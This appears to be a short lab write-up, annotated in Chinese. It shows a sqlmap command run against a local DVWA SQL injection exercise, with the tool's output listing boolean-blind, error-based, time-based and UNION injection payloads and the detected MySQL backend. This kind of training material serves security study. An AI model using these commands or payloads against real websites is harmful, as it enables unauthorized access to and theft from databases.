 (venv2.7) H:\>sqlmap -u "http://localhost/DVWA-1.9/vulnerabilities/sqli/" --data="id=1&Submit=Submit" --cookie="security=medium; P
HPSESSID=d1qk3sfihhaaupsg1qlpmkhu06" --batch
1.输入命令(url, post数据，cookie数据)
{1.3.2#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 19:38:13 /2019-02-14/
[19:38:14] [INFO] resuming back-end DBMS 'mysql'
[19:38:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
2.注入回显
Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (6487=6487) THEN 1 ELSE (SELECT 6104 UNION SELECT 7823) END))&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 4717 FROM(SELECT COUNT(*),CONCAT(0x7170707071,(SELECT (ELT(4717=4717,1))),0x71706b7671,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7170707071,0x4b52647a477a4177734468557549734a62726e65784d4e6f4a417a4a6e626d4b426b
5669666d534e,0x71706b7671)-- KuOI&Submit=Submit
---
[19:38:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0